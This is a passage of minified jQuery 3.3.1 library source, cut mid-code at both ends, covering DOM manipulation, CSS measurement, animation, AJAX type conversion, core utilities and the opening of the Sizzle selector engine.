n,r,i,o,s,a,c,u;if(1===e.nodeType){if(Bt.hasData(t)&&(o=Bt.access(t),s=Bt.set(e,o),u=o.events)){delete s.handle,s.events={};for(i in u)for(n=0,r=u[i].length;n<r;n++)Et.event.add(e,i,u[i][n])}Ut.hasData(t)&&(a=Ut.access(t),c=Et.extend({},a),Ut.set(e,c))}}function L(t,e){var n=e.nodeName.toLowerCase();"input"===n&&Zt.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function I(t,e,n,r){e=pt.apply([],e);var i,o,a,c,u,l,f=0,h=t.length,p=h-1,d=e[0],v=wt(d);if(v||h>1&&"string"==typeof d&&!_t.checkClone&&le.test(d))return t.each(function(i){var o=t.eq(i);v&&(e[0]=d.call(this,i,o.html())),I(o,e,n,r)});if(h&&(i=T(e,t[0].ownerDocument,!1,t,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(a=Et.map(E(i,"script"),j),c=a.length;f<h;f++)u=i,f!==p&&(u=Et.clone(u,!0,!0),c&&Et.merge(a,E(u,"script"))),n.call(t[f],u,f);if(c)for(l=a[a.length-1].ownerDocument,Et.map(a,N),f=0;f<c;f++)u=a[f],ee.test(u.type||"")&&!Bt.access(u,"globalEval")&&Et.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?Et._evalUrl&&Et._evalUrl(u.src):s(u.textContent.replace(fe,""),l,u))}return t}function R(t,e,n){for(var r,i=e?Et.filter(e,t):t,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||Et.cleanData(E(r)),r.parentNode&&(n&&Et.contains(r.ownerDocument,r)&&P(E(r,"script")),r.parentNode.removeChild(r));return t}function $(t,e,n){var r,i,o,s,a=t.style;return n=n||pe(t),n&&(s=n.getPropertyValue(e)||n[e],""!==s||Et.contains(t.ownerDocument,t)||(s=Et.style(t,e)),!_t.pixelBoxStyles()&&he.test(s)&&de.test(e)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o)),void 0!==s?s+"":s}function H(t,e){return{get:function(){return t()?void delete this.get:(this.get=e).apply(this,arguments)}}}function q(t){if(t in xe)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=be.length;n--;)if((t=be[n]+e)in xe)return t}function W(t){var e=Et.cssProps[t];return e||(e=Et.cssProps[t]=q(t)||t),e}function B(t,e,n){var r=Xt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function U(t,e,n,r,i,o){var s="width"===e?1:0,a=0,c=0;if(n===(r?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(c+=Et.css(t,n+Kt[s],!0,i)),r?("content"===n&&(c-=Et.css(t,"padding"+Kt[s],!0,i)),"margin"!==n&&(c-=Et.css(t,"border"+Kt[s]+"Width",!0,i))):(c+=Et.css(t,"padding"+Kt[s],!0,i),"padding"!==n?c+=Et.css(t,"border"+Kt[s]+"Width",!0,i):a+=Et.css(t,"border"+Kt[s]+"Width",!0,i));return!r&&o>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-c-a-.5))),c}function z(t,e,n){var r=pe(t),i=$(t,e,r),o="border-box"===Et.css(t,"boxSizing",!1,r),s=o;if(he.test(i)){if(!n)return i;i="auto"}return s=s&&(_t.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===Et.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],s=!0),(i=parseFloat(i)||0)+U(t,e,n||(o?"border":"content"),s,r,i)+"px"}function G(t,e,n,r,i){return new G.prototype.init(t,e,n,r,i)}function V(){we&&(!1===lt.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(V):n.setTimeout(V,Et.fx.interval),Et.fx.tick())}function X(){return n.setTimeout(function(){_e=void 0}),_e=Date.now()}function K(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)n=Kt[r],i["margin"+n]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function Q(t,e,n){for(var r,i=(Z.tweeners[e]||[]).concat(Z.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,e,t))return r}function Y(t,e,n){var r,i,o,s,a,c,u,l,f="width"in e||"height"in e,h=this,p={},d=t.style,v=t.nodeType&&Qt(t),m=Bt.get(t,"fxshow");n.queue||(s=Et._queueHooks(t,"fx"),null==s.unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,Et.queue(t,"fx").length||s.empty.fire()})}));for(r in e)if(i=e[r],ke.test(i)){if(delete e[r],o=o||"toggle"===i,i===(v?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;v=!0}p[r]=m&&m[r]||Et.style(t,r)}if((c=!Et.isEmptyObject(e))||!Et.isEmptyObject(p)){f&&1===t.nodeType&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],u=m&&m.display,null==u&&(u=Bt.get(t,"display")),l=Et.css(t,"display"),"none"===l&&(u?l=u:(S([t],!0),u=t.style.display||u,l=Et.css(t,"display"),S([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===Et.css(t,"float")&&(c||(h.done(function(){d.display=u}),null==u&&(l=d.display,u="none"===l?"":l)),d.display="inline-block")),n.overflow&&(d.overflow="hidden",h.always(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]})),c=!1;for(r in p)c||(m?"hidden"in m&&(v=m.hidden):m=Bt.access(t,"fxshow",{display:u}),o&&(m.hidden=!v),v&&S([t],!0),h.done(function(){v||S([t]),Bt.remove(t,"fxshow");for(r in p)Et.style(t,r,p[r])})),c=Q(v?m[r]:0,r,h),r in m||(m[r]=c.start,v&&(c.end=c.start,c.start=0))}}function J(t,e){var n,r,i,o,s;for(n in t)if(r=y(n),i=e[r],o=t[n],Array.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),(s=Et.cssHooks[r])&&"expand"in s){o=s.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function Z(t,e,n){var r,i,o=0,s=Z.prefilters.length,a=Et.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=_e||X(),n=Math.max(0,u.startTime+u.duration-e),r=n/u.duration||0,o=1-r,s=0,c=u.tweens.length;s<c;s++)u.tweens[s].run(o);return a.notifyWith(t,[u,o,n]),o<1&&c?n:(c||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Et.extend({},e),opts:Et.extend(!0,{specialEasing:{},easing:Et.easing._default},n),originalProperties:e,originalOptions:n,startTime:_e||X(),duration:n.duration,tweens:[],createTween:function(e,n){var r=Et.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),l=u.props;for(J(l,u.opts.specialEasing);o<s;o++)if(r=Z.prefilters[o].call(u,t,l,u.opts))return wt(r.stop)&&(Et._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return Et.map(l,Q,u),wt(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),Et.fx.timer(Et.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}function tt(t){return(t.match(Lt)||[]).join(" ")}function et(t){return t.getAttribute&&t.getAttribute("class")||""}function nt(t){return Array.isArray(t)?t:"string"==typeof t?t.match(Lt)||[]:[]}function rt(t,e,n,r){var i;if(Array.isArray(e))Et.each(e,function(e,i){n||Fe.test(t)?r(t,i):rt(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==a(e))r(t,e);else for(i in e)rt(t+"["+i+"]",e[i],n,r)}function it(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,o=e.toLowerCase().match(Lt)||[];if(wt(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ot(t,e,n,r){function i(a){var c;return o[a]=!0,Et.each(t[a]||[],function(t,a){var u=a(e,n,r);return"string"!=typeof u||s||o[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),i(u),!1)}),c}var o={},s=t===Ve;return i(e.dataTypes[0])||!o["*"]&&i("*")}function st(t,e){var n,r,i=Et.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&Et.extend(!0,t,r),t}function at(t,e,n){for(var r,i,o,s,a=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){c.unshift(i);break}if(c[0]in n)o=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){o=i;break}s||(s=i)}o=o||s}if(o)return o!==c[0]&&c.unshift(o),n[o]}function ct(t,e,n,r){var i,o,s,a,c,u={},l=t.dataTypes.slice();if(l[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=l.shift();o;)if(t.responseFields[o]&&(n[t.responseFields[o]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=o,o=l.shift())if("*"===o)o=c;else if("*"!==c&&c!==o){if(!(s=u[c+" "+o]||u["* "+o]))for(i in u)if(a=i.split(" "),a[1]===o&&(s=u[c+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[i]:!0!==u[i]&&(o=a[0],l.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+c+" to "+o}}}return{state:"success",data:e}}var ut=[],lt=n.document,ft=Object.getPrototypeOf,ht=ut.slice,pt=ut.concat,dt=ut.push,vt=ut.indexOf,mt={},gt=mt.toString,yt=mt.hasOwnProperty,bt=yt.toString,xt=bt.call(Object),_t={},wt=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType},kt=function(t){return null!=t&&t===t.window},St={type:!0,src:!0,noModule:!0},Et=function(t,e){return new Et.fn.init(t,e)},Pt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;Et.fn=Et.prototype={jquery:"3.3.1",constructor:Et,length:0,toArray:function(){return ht.call(this)},get:function(t){return null==t?ht.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=Et.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return Et.each(this,t)},map:function(t){return this.pushStack(Et.map(this,function(e,n){return t.call(e,n,e)}))},slice:function(){return this.pushStack(ht.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:dt,sort:ut.sort,splice:ut.splice},Et.extend=Et.fn.extend=function(){var t,e,n,r,i,o,s=arguments[0]||{},a=1,c=arguments.length,u=!1;for("boolean"==typeof s&&(u=s,s=arguments[a]||{},a++),"object"==typeof s||wt(s)||(s={}),a===c&&(s=this,a--);a<c;a++)if(null!=(t=arguments[a]))for(e in t)n=s[e],r=t[e],s!==r&&(u&&r&&(Et.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&Et.isPlainObject(n)?n:{},s[e]=Et.extend(u,o,r)):void 0!==r&&(s[e]=r));return s},Et.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==gt.call(t)||(e=ft(t))&&("function"!=typeof(n=yt.call(e,"constructor")&&e.constructor)||bt.call(n)!==xt))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t){s(t)},each:function(t,e){var n,r=0;if(c(t))for(n=t.length;r<n&&!1!==e.call(t[r],r,t[r]);r++);else for(r in t)if(!1===e.call(t[r],r,t[r]))break;return t},trim:function(t){return null==t?"":(t+"").replace(Pt,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(c(Object(t))?Et.merge(n,"string"==typeof t?[t]:t):dt.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:vt.call(e,t,n)},merge:function(t,e){for(var n=+e.length,r=0,i=t.length;r<n;r++)t[i++]=e[r];return t.length=i,t},grep:function(t,e,n){for(var r=[],i=0,o=t.length,s=!n;i<o;i++)!e(t[i],i)!==s&&r.push(t[i]);return r},map:function(t,e,n){var r,i,o=0,s=[];if(c(t))for(r=t.length;o<r;o++)null!=(i=e(t[o],o,n))&&s.push(i);else for(o in t)null!=(i=e(t[o],o,n))&&s.push(i);return pt.apply([],s)},guid:1,support:_t}),"function"==typeof Symbol&&(Et.fn[Symbol.iterator]=ut[Symbol.iterator]),Et.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){mt["[object "+e+"]"]=e.toLowerCase()});var Tt=function(t){function e(t,e,n,r){var i,o,s,a,c,l,h,p=e&&e.ownerDocument,d=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==d&&9!==d&&11!==d)return n;if(!r&&((e?e.ownerDocument||e:$)!==M&&O(e),e=e||M,j)){if(11!==d&&(c=vt.exec(t)))if(i=c[1]){if(9===d){if(!(s=e.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&I(e,s)&&s.id===i)return n.push(s),n}else{if(c[2])return Q.apply(n,e.getElementsByTagName(t)),n;if((i=c[3])&&x.getElementsByClassName&&e.getElementsByClassName)return Q.apply(n,e.getElementsByClassName(i)),n}if(x.qsa&&!U[t+" "]&&(!N||!N.test(t))){if(1!==d)p=e,h=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(bt,xt):e.setAttribute("id",a=R),l=S(t),o=l.length;o--;)l[o]="#"+a+" "+f(l[o]);h=l.join(","),p=mt.test(t)&&u(e.parentNode)||e}if(h)try{return Q.apply(n,p.querySelectorAll(h)),n}catch(t){}finally{a===R&&e.removeAttribute("id")}}}return P(t.replace(ot,"$1"),e,n,r)}function n(){function t(n,r){return e.push(n+" ")>_.cacheLength&&delete t[e.shift()],t[n+" "]=r}var e=[];return t}function r(t){return t[R]=!0,t}function i(t){var e=M.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var n=t.split("|"),r=n.length;r--;)_.attrHandle[n[r]]=e}function s(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&wt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function c(t){return r(function(e){return e=+e,r(function(n,r){for(var i,o=t([],n.length,e),s=o.length;s--;)n[i=o[s]]&&(n[i]=!(r[i]=n[i]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function l(){}function f(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function h(t,e,n){var r=e.dir,i=e.next,o=i||r,s=n&&"parentNode"===o,a=q++;return e.first?function(e,n,i){for(;e=e[r];)if(1===e.nodeType||s)return t(e,n,i);return!1}:function(e,n,c){var u,l,f,h=[H,a];if(c){for(;e=e[r];)if((1===e.nodeType||s)&&t(e,n,c))return!0}else for(;e=e[r];)if(1===e.nodeType||s)if(f=e[R]||(e[R]={}),l=f[e.uniqueID]||(f[e.uniqueID]={}),i&&i===e.nodeName.toLowerCase())e=e[r]||e;else{if((u=l[o])&&u[0]===H&&u[1]===a)return h[2]=u[2];if(l[o]=h,h[2]=t(e,n,c))return!0}return!1}}function p(t){return t.length>1?function(e,n,r){for(var i=t.length;i--;)if(!t[i](e,n,r))return!1;return!0}:t[0]}function d(t,n,r){for(var i=0,o=n.length;i<o;i++)e(t,n[i],r);return r}function v(t,e,n,r,i){for(var o,s=[],a=0,c=t.length,u=null!=e;a<c;a++)(o=t[a])&&(n&&!n(o,r,i)||(s.push(o),u&&e.push(a)));return s}function m(t,e,n,i,o,s){return i&&!i[R]&&(i=m(i)),o&&!o[R]&&(o=m(o,s)),r(function(r,s,a,c){var u,l,f,h=[],p=[],m=s.length,g=r||d(e||"*",a.nodeType?[a]:a,[]),y=!t||!r&&e?g:v(g,h,t,a,c),b=n?o||(r?t:m||i)?[]:s:y;if(n&&n(y,b,a,c),i)for(u=v(b,p),i(u,[],a,c),l=u.length;l--;)(f=u[l])&&(b[p[l]]=!(y[p[l]]=f));if(r){if(o||t){if(o){for(u=[],l=b.length;l--;)(f=b[l])&&u.push(y[l]=f);o(null,b=[],u,c)}for(l=b.length;l--;)(f=b[l])&&(u=o?J(r,f):h[l])>-1&&(r[u]=!(s[u]=f))}}else b=v(b===s?b.splice(m,b.length):b),o?o(null,s,b,c):Q.apply(s,b)})}function g(t){for(var e,n,r,i=t.length,o=_.relative[t[0].type],s=o||_.relative[" "],a=o?1:0,c=h(function(t){return t===e},s,!0),u=h(function(t){return J(e,t)>-1},s,!0),l=[function(t,n,r){var i=!o&&(r||n!==T)||((e=n).nodeType?c(t,n,r):u(t,n,r));return e=null,i}];a<i;a++)if(n=_.relative[t[a].type])l=[h(p(l),n)];else{if(n=_.filter[t[a].type].apply(null,t[a].matches),n[R]){for(r=++a;r<i&&!_.relative[t[r].type];r++);return m(a>1&&p(l),a>1&&f(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(ot,"$1"),n,a<r&&g(t.slice(a,r)),r<i&&g(t=t.slice(r)),r<i&&f(t))}l.push(n)}return p(l)}function y(t,n){var i=n.length>0,o=t.length>0,s=function(r,s,a,c,u){var l,f,h,p=0,d="0",m=r&&[],g=[],y=T,b=r||o&&_.find.TAG("*",u),x=H+=null==y?1:Math.random()||.1,w=b.length;for(u&&(T=s===M||s||u);d!==w&&null!=(l=b[d]);d++){if(o&&l){for(f=0,s||l.ownerDocument===M||(O(l),a=!j);h=t[f++];)if(h(l,s||M,a)){c.push(l);break}u&&(H=x)}i&&((l=!h&&l)&&p--,r&&m.push(l))}if(p+=d,i&&d!==p){for(f=0;h=n[f++];)h(m,g,s,a);if(r){if(p>0)for(;d--;)m[d]||g[d]||(g[d]=X.call(c));g=v(g)}Q.apply(c,g),u&&!r&&g.length>0&&p+n.length>1&&e.uniqueSort(c)}return u&&(H=x,T=y),m};return i?r(s):s}var b,x,_,w,k,S,E,P,T,C,A,O,M,D,j,N,F,L,I,R="sizzle"+1*new Date,$=t.document,H=0,q=0,W=n(),B=n(),U=n(),z=function(t,e){return t===e&&(A=!0),0},G={}.hasOwnProperty,V=[],X=V.pop,K=V.push,Q=V.push,Y=V.slice,J=function(t,e){for(var n=0,r=t.length;n<r;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",rt=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",it=new RegExp(tt+"+","g"),ot=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),ct=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(rt),lt=new RegExp("^"+et+"$"),ft={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+rt),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},ht=/^(?:input|select|textarea|button)$/i,pt=/^h\d$/i,dt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/[+~]/,gt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),yt=function(t,e,n){var r="0x"+e-65536;return r!==r||n?e:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},bt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xt=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},_t=function(){O()},wt=h(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{Q.apply(V=Y.call($.childNodes),$.childNodes),V[$.childNodes.length].nodeType}catch(t){Q={apply:V.length?function(t,e){K.apply(t,Y.call(e))}:function(t,e){for(var n=t.length,r=0;t[n++]=e[r++];);t.length=n-1}}}x=e.support={},k=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},O=e.setDocument=function(t){var e,n,r=t?t.ownerDocument||t:$;return r!==M&&9===r.nodeType&&r.documentElement?(M=r,D=M.documentElement,j=!k(M),$!==M&&(n=M.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",_t,!1):n.attachEvent&&n.attachEvent("onunload",_t)),x.attributes=i(function(t){return t.className="i",!t.getAttribute("className")}),x.getElementsByTagName=i(function(t){return t.appendChild(M.createComment("")),!t.getElementsByTagName("*").length}),x.getElementsByClassName=dt.test(M.getElementsByClassName),x.getById=i(function(t){return D.appendChild(t).id=R,!M.getElementsByName||!M.getElementsByName(R).length}),x.getById?(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){return t.getAttribute("id")===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n=e.getElementById(t);return n?[n]:[]}}):(_.filter.ID=function(t){var e=t.replace(gt,yt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},_.find.ID=function(t,e){if(void 0!==e.getElementById&&j){var n,r,i,o=e.getElementById(t);if(o){if((n=o.getAttributeNode("id"))&&n.value===t)return[o];for(i=e.getElementsByName(t),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===t)return[o]}return[]}}),_.find.TAG=x.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):x.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],i=0,o=e.getElementsByTagName(t);if("*"===t){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},_.find.CLASS=x.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&j)return e.getElementsByClassName(t)},F=[],N=[],(x.qsa=dt.test(M.querySelectorAll))&&(i(function(t){D.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&N.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||N.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||N.push("~="),t.querySelectorAll(":checked").length||N.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||N.push(".#.+[+~]")}),i(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=M.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&N.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&N.push(":enabled",":disabled"),D.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&N.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),N.push(",.*:")})),(x.matchesSelector=dt.test(L=D.matches||D.webkitMatchesSelector||D.mozMatchesSelector||D.oMatchesSelector||D.msMatchesSelector))&&i(function(t){x.disconnectedMatch=L.call(t,"*"),L.call(t,"[s!='']:x"),F.push("!=",rt)}),N=N.length&&new RegExp(N.join("|")),F=F.length&&new RegExp(F.join("|")),e=dt.test(D.compareDocumentPosition),I=e||dt.test(D.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,r=e&&e.parentNode;return t===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):t.compareDocumentPosition&&16&t.compareDocumentPosition(r)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},z=e?function(t,e){if(t===e)return A=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!x.sortDetached&&e.compareDocumentPosition(t)===n?t===M||t.ownerDocument===$&&I($,t)?-1:e===M||e.ownerDocument===$&&I($,e)?1:C?J(C,t)-J(C,e):0:4&n?-1:1)}:function(t,e){if(t===e)return A=!0,0;var n,r=0,i=t.parentNode,o=e.parentNode,a=[t],c=[e];if(!i||!o)return t===M?-1:e===M?1:i?-1:o?1:C?J(C,t)-J(C,e):0;if(i===o)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)c.unshift(n);for(;a[r]===c[r];)r++;return r?s(a[r],c[r]):a[r]===$?-1:c[r]===$?1:0},M):M},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==M&&O(t),n=n.replace(ct,"='$1']"),x.matchesSelector&&j&&!U[n+" "]&&(!F||!F.test(n))&&(!N||!N.test(n)))try{var r=L.call(t,n);if(r||x.disconnectedMatch||t.document&&11!==t.document.nodeType)return r}catch(t){}return e(n,M,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==M&&O(t),I(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==M&&O(t);var n=_.attrHandle[e.toLowerCase()],r=n&&G.call(_.attrHandle,e.toLowerCase())?n(t,e,!j):void 0;return void 0!==r?r:x.attributes||!j?t.getAttribute(e):(r=t.getAttributeNode(e))&&r.specified?r.value:null},e.escape=function(t){return(t+"").replace(bt,xt)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],r=0,i=0;if(A=!x.detectDuplicates,C=!x.sortStable&&t.slice(0),t.sort(z),A){for(;e=t[i++];)e===t[i]&&(r=n.push(i));for(;r--;)t.splice(n[r],1)}return C=null,t},w=e.getText=function(t){var e,n="",r=0,i=t.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=w(t)}else if(3===i||4===i)return t.nodeValue}else for(;e=t[r++];)n+=w(e);return n},_=e.selectors={cacheLength:50,createPseudo:r,match:ft,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(gt,yt),t[3]=(t[3]||t[4]||t[5]||"").replace(gt,yt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return ft.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=S(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(gt,yt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=W[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&W(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,r){return function(i){var o=e.attr(i,t);return 